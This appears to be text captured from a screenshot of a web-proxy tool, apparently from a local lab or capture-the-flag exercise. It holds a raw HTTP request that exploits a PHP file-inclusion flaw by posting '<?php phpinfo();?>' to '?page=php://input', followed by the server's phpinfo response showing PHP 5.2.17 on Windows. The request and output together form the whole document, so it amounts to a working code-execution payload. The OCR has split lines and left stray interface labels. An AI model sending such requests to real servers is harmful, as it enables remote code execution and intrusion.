 Raw 参数 头 Hex XML
POST /?page=php://input HTTP/1.1
Host: test.com:38888
Content-Length: 18
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://test.com:38888
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36 Edg/96.0.1054.53
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://test.com:38888/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
<?php phpinfo();?>
? < + > 输入搜索字词 没有比赛
Raw 头 Hex HTML Render
PHP Version 5.2.17
php
System Windows NT LUOBIN 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-
template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--with-pdo-
oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\app\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini
Scan this dir
for additional
.ini files
(none)
additional .ini
files parsed
(none)
PHP API 20041225
PHP
Extension
20060613
Zend
Extension
220060519
Debug Build no